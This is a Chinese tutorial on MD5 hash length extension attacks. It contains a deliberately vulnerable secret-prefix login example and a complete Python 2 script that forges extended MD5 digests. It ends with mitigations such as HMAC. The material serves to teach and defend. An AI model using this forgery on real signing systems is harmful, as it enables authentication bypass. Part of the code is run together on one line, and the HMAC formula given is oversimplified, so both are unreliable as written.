Hash,一般翻译做“散列”,也有直接音译为“哈希”的,就是把任意长度的输入(又叫做预映射, pre-image),通过散列算法,变换成固定长度的输出,该输出就是散列值。这种转换是一种压缩映射,也就是,散列值的空间通常远小于输入的空间,不同的输入可能会散列成相同的输出,所以不可能从散列值来唯一的确定输入值。简单的说就是一种将任意长度的消息压缩到某一固定长度的消息摘要的函数。
哈希长度扩展攻击简单的来讲就是:
1.知道一个密文(SECRET)的哈希
2.知道密文的长度(SECRET LENGTH)
在不知道密文的情况下可以推算出密文+填充+追加消息(SECRET+PADDING+EXTRA)的哈希,也就是说在只知道密文长度和密文哈希的情况下,可以预测出密文和另一消息拼接后的哈希。
理解哈希算法流程

易受哈希长度扩展攻击的哈希算法:SHA系列和MD系列。这两个系列的哈希算法都有一个共同点——基于Merkle–Damgård构造。
上图可以看出,Merkle–Damgård算法的流程如下:
1. 把消息划分为n个消息块
2. 对最后一个消息块做长度填充
3. 每个消息块都会和一个输入向量做一个运算,把这个计算结果当成下个消息块的输入向量
理解MD5算法流程
了解了Merkle–Damgård算法的流程,下面详细了解一下MD5算法的流程,我们可以参考RFC 1321(http://www.ietf.org/rfc/rfc1321.txt)。
MD5算法包括四大步骤:
- Append Padding Bits(填充bits)
- Append Length(填充长度)
- Initialize MD Buffer(初始化向量)
- Process Message in 16-Word Blocks(复杂的函数运算)
我们主要需要了解前三步,也就是MD5算法中的填充和生成初始化向量。首先,我们看一下MD5中填充bits的算法,该算法的流程如下:
1. 根据消息的长度确定填充的字节数,即填充后消息长度 mod 512bit = 448bit。举个例子:一个消息是”message”,则这个消息是56bit,所以需要填充392bit。
2. 最小填充1bit最多填充512bit,即使消息长度 mod 512 = 448bit。也就是说,不管消息长度是多少,都必须进行填充。
3. 填充信息的第一个字节是0x80,剩余数据用0x00填充。
然后,我们看一下填充长度的流程:
- 填充长度的大小是64bit
- 长度是小端存储的,也就是说高字节放在高地址中
- 如果消息的长度大于2 ^ 64,也就是大于2048PB。那么64bit无法存储消息的长度,则取低64bit。
下图是补位的示例,要进行哈希运算的消息是字符串”message”,则:
![]()
最后,初始化向量为固定值:
A 01 23 45 67 0x67452301
B 89 AB CD EF 0xEFCDAB89
C FE DC BA 98 0x98BADCFE
D 76 54 32 10 0x10325476
然后,用初始化向量和补位后的消息进行复杂的函数运算,最终得到消息”message”的MD5值为78e731027d8fd50ed642340b7c9a63b3。
理解MD5长度扩展攻击
如果一个消息长度大于512bit,则会对消息按512bit进行切分,最后一个消息块进行填充操作。
假设我们知道一个7字节也就是56bit的消息的MD5值是78e731027d8fd50ed642340b7c9a63b3。
则MD5算法对其进行运算时,会先补位,由于消息的内容我们不知道,所以补位的结果如下图

然后会和初始向量进行复杂的函数运算,因为MD5值为78e731027d8fd50ed642340b7c9a63b3,故得到的结果为
A=0x0231e778
B=0x0ed58f7d
C=0x0b3442d6
D=0xb3639a7c
若向补位后的消息再追加一条消息字符串”admin”,则会对这个字符串进行补位,再利用上一个运算算出的值作为初始向量进行函数运算,最终得到的MD5值为e53a681a30ff99e3f6522270ca7db244。
这样就完成了在不知道消息的情况下,计算出消息+填充+追加消息的MD5值。
我们可以验证一下,假设验证用户登录的程序是这样的:
import hashlib
import sys
from urllib import unquote
def login(password, hash_val):
m = hashlib.md5()
secret_key = "message"
m.update(secret_key + password)
if(m.hexdigest() == hash_val):
print "Login Successful!"
else:
print "Login Failed"
if __name__ == "__main__":
password = unquote(sys.argv[1])
hash_val = unquote(sys.argv[2])
login(password, hash_val)
现在只知道一组用户名和hash,root和f3c36e01c874865bc081e4ae7af037ea

由分析可知,我们在知道secret_key长度的情况下,可以伪造padding,再通过追加字符串可以算出secret+padding+追加字符串的MD5值。假设我们追加的字符串为admin,则通过哈希扩展攻击计算出md5(secret+padding+追加字符串) = e53a681a30ff99e3f6522270ca7db244。然后我们测试一下,显示登录成功:

md5扩展攻击代码如下(网上找的稍作修改,用法:python md5.py 攻击的md5 追加的消息 secret的长度):
# coding:utf-8
import sys
import struct
import hashlib
import binascii
def F(x, y, z):
return (x & y) | ((~x) & z)
def G(x, y, z):
return (x & z) | (y & (~z))
def H(x, y, z):
return x ^ y ^ z
def I(x, y, z):
return y ^ (x | (~z))
def _rotateLeft( x, n):
return (x << n) | (x >> (32-n))
def XX(func, a, b, c, d, x, s, ac):
res = 0L
res = res + a + func(b, c, d)
res = res + x
res = res + ac
res = res & 0xffffffffL
res = _rotateLeft(res, s)
res = res & 0xffffffffL
res = res + b
return res & 0xffffffffL
class md5():
def __init__(self):
self.A, self.B, self.C, self.D = (0x67452301L, 0xefcdab89L, 0x98badcfeL, 0x10325476L)
def md5_compress(self, buf):
if len(buf) != 64:
raise ValueError, "Invalid buffer of length %d: %s" % (len(buf), repr(buf))
inp = struct.unpack("I"*16, buf)
a, b, c, d = self.A, self.B, self.C, self.D
# Round 1.
S11, S12, S13, S14 = 7, 12, 17, 22
a = XX(F, a, b, c, d, inp[0], S11, 0xD76AA478L) # 1
d = XX(F, d, a, b, c, inp[1], S12, 0xE8C7B756L) # 2
c = XX(F, c, d, a, b, inp[2], S13, 0x242070DBL) # 3
b = XX(F, b, c, d, a, inp[3], S14, 0xC1BDCEEEL) # 4
a = XX(F, a, b, c, d, inp[4], S11, 0xF57C0FAFL) # 5
d = XX(F, d, a, b, c, inp[5], S12, 0x4787C62AL) # 6
c = XX(F, c, d, a, b, inp[6], S13, 0xA8304613L) # 7
b = XX(F, b, c, d, a, inp[7], S14, 0xFD469501L) # 8
a = XX(F, a, b, c, d, inp[8], S11, 0x698098D8L) # 9
d = XX(F, d, a, b, c, inp[9], S12, 0x8B44F7AFL) # 10
c = XX(F, c, d, a, b, inp[10], S13, 0xFFFF5BB1L) # 11
b = XX(F, b, c, d, a, inp[11], S14, 0x895CD7BEL) # 12
a = XX(F, a, b, c, d, inp[12], S11, 0x6B901122L) # 13
d = XX(F, d, a, b, c, inp[13], S12, 0xFD987193L) # 14
c = XX(F, c, d, a, b, inp[14], S13, 0xA679438EL) # 15
b = XX(F, b, c, d, a, inp[15], S14, 0x49B40821L) # 16
# Round 2.
S21, S22, S23, S24 = 5, 9, 14, 20
a = XX(G, a, b, c, d, inp[1], S21, 0xF61E2562L) # 17
d = XX(G, d, a, b, c, inp[6], S22, 0xC040B340L) # 18
c = XX(G, c, d, a, b, inp[11], S23, 0x265E5A51L) # 19
b = XX(G, b, c, d, a, inp[0], S24, 0xE9B6C7AAL) # 20
a = XX(G, a, b, c, d, inp[5], S21, 0xD62F105DL) # 21
d = XX(G, d, a, b, c, inp[10], S22, 0x02441453L) # 22
c = XX(G, c, d, a, b, inp[15], S23, 0xD8A1E681L) # 23
b = XX(G, b, c, d, a, inp[4], S24, 0xE7D3FBC8L) # 24
a = XX(G, a, b, c, d, inp[9], S21, 0x21E1CDE6L) # 25
d = XX(G, d, a, b, c, inp[14], S22, 0xC33707D6L) # 26
c = XX(G, c, d, a, b, inp[3], S23, 0xF4D50D87L) # 27
b = XX(G, b, c, d, a, inp[8], S24, 0x455A14EDL) # 28
a = XX(G, a, b, c, d, inp[13], S21, 0xA9E3E905L) # 29
d = XX(G, d, a, b, c, inp[2], S22, 0xFCEFA3F8L) # 30
c = XX(G, c, d, a, b, inp[7], S23, 0x676F02D9L) # 31
b = XX(G, b, c, d, a, inp[12], S24, 0x8D2A4C8AL) # 32
# Round 3.
S31, S32, S33, S34 = 4, 11, 16, 23
a = XX(H, a, b, c, d, inp[5], S31, 0xFFFA3942L) # 33
d = XX(H, d, a, b, c, inp[8], S32, 0x8771F681L) # 34
c = XX(H, c, d, a, b, inp[11], S33, 0x6D9D6122L) # 35
b = XX(H, b, c, d, a, inp[14], S34, 0xFDE5380CL) # 36
a = XX(H, a, b, c, d, inp[1], S31, 0xA4BEEA44L) # 37
d = XX(H, d, a, b, c, inp[4], S32, 0x4BDECFA9L) # 38
c = XX(H, c, d, a, b, inp[7], S33, 0xF6BB4B60L) # 39
b = XX(H, b, c, d, a, inp[10], S34, 0xBEBFBC70L) # 40
a = XX(H, a, b, c, d, inp[13], S31, 0x289B7EC6L) # 41
d = XX(H, d, a, b, c, inp[0], S32, 0xEAA127FAL) # 42
c = XX(H, c, d, a, b, inp[3], S33, 0xD4EF3085L) # 43
b = XX(H, b, c, d, a, inp[6], S34, 0x04881D05L) # 44
a = XX(H, a, b, c, d, inp[9], S31, 0xD9D4D039L) # 45
d = XX(H, d, a, b, c, inp[12], S32, 0xE6DB99E5L) # 46
c = XX(H, c, d, a, b, inp[15], S33, 0x1FA27CF8L) # 47
b = XX(H, b, c, d, a, inp[2], S34, 0xC4AC5665L) # 48
# Round 4.
S41, S42, S43, S44 = 6, 10, 15, 21
a = XX(I, a, b, c, d, inp[0], S41, 0xF4292244L) # 49
d = XX(I, d, a, b, c, inp[7], S42, 0x432AFF97L) # 50
c = XX(I, c, d, a, b, inp[14], S43, 0xAB9423A7L) # 51
b = XX(I, b, c, d, a, inp[5], S44, 0xFC93A039L) # 52
a = XX(I, a, b, c, d, inp[12], S41, 0x655B59C3L) # 53
d = XX(I, d, a, b, c, inp[3], S42, 0x8F0CCC92L) # 54
c = XX(I, c, d, a, b, inp[10], S43, 0xFFEFF47DL) # 55
b = XX(I, b, c, d, a, inp[1], S44, 0x85845DD1L) # 56
a = XX(I, a, b, c, d, inp[8], S41, 0x6FA87E4FL) # 57
d = XX(I, d, a, b, c, inp[15], S42, 0xFE2CE6E0L) # 58
c = XX(I, c, d, a, b, inp[6], S43, 0xA3014314L) # 59
b = XX(I, b, c, d, a, inp[13], S44, 0x4E0811A1L) # 60
a = XX(I, a, b, c, d, inp[4], S41, 0xF7537E82L) # 61
d = XX(I, d, a, b, c, inp[11], S42, 0xBD3AF235L) # 62
c = XX(I, c, d, a, b, inp[2], S43, 0x2AD7D2BBL) # 63
b = XX(I, b, c, d, a, inp[9], S44, 0xEB86D391L) # 64
self.A = (self.A + a) & 0xffffffffL
self.B = (self.B + b) & 0xffffffffL
self.C = (self.C + c) & 0xffffffffL
self.D = (self.D + d) & 0xffffffffL
# print 'A=%s\nB=%s\nC=%s\nD=%s\n' % (hex(self.A), hex(self.B), hex(self.C), hex(self.D))
def padding(self, n, sz=None):
if sz is None:
sz = n
pre = 64-8
sz = struct.pack("Q",sz*8)
pad = '\x80'
n += 1
if n % 64 <= pre:
pad += '\x00' * (pre - n % 64)
pad += sz
else:
pad += '\x00' * (pre + 64 - n % 64)
pad += sz
return pad
def pad(self, msg):
return msg + self.padding(len(msg))
def md5_iter(self, padding_msg):
assert len(padding_msg) % 64 == 0
for i in range(0, len(padding_msg), 64):
block = padding_msg[i:i+64]
self.md5_compress(padding_msg[i:i+64])
def digest(self):
return struct.pack('<IIII', self.A, self.B, self.C, self.D) def hexdigest(self): return binascii.hexlify(self.digest()).decode() def my_md5(self, msg): padding_msg = self.pad(msg) self.md5_iter(padding_msg) return self.hexdigest() # 通过md5值,逆向算出最后一轮的magic number def compute_magic_number(self, md5str): self.A = struct.unpack("I", md5str[0:8].decode('hex'))[0] self.B = struct.unpack("I", md5str[8:16].decode('hex'))[0] self.C = struct.unpack("I", md5str[16:24].decode('hex'))[0] self.D = struct.unpack("I", md5str[24:32].decode('hex'))[0] #print 'A=%s\nB=%s\nC=%s\nD=%s\n' % (hex(self.A), hex(self.B), hex(self.C), hex(self.D)) def extension_attack(self, md5str, str_append, lenth): self.compute_magic_number(md5str) p = self.padding(lenth) padding_msg = self.padding( len(str_append), lenth + len(p) + len(str_append) ) self.md5_iter(str_append + padding_msg) return self.hexdigest() if __name__ == "__main__": m = md5() if len(sys.argv) != 4: #print m.my_md5("123456") src = m.pad(sys.argv[1]) + sys.argv[2] print 'md5 padding ->',m.my_md5(src)
else:
print 'md5 extension_attack ->',m.extension_attack(sys.argv[1], sys.argv[2], int(sys.argv[3]))
总结
这个攻击方式的原理是,知道一个密文的md5和密文的长度,可以推算出密文与扩展消息拼接后的md5。防范方法也很简单:
方法1:用HMAC算法 HMAC(secret||padding)=H(secret||H(secret||padding))
方法2:交换secret和padding的位置,即MAC(padding||secret)
通常md5可以作为签名来用,曾经有两个漏洞,亚马逊AWS和Flicker的签名漏洞,均可以通过md5哈希长度扩展攻击。最近也有一个phpwind的洞可用哈希长度扩展攻击。
不过现在这个攻击方式的发展趋势应该是活在CTF中了233333
引用
http://www.ietf.org/rfc/rfc1321.txt
http://blog.chinaunix.net/uid-27070210-id-3255947.html
如果您需要了解更多内容,可以
加入QQ群:570982169、486207500
直接询问:010-68438880-8669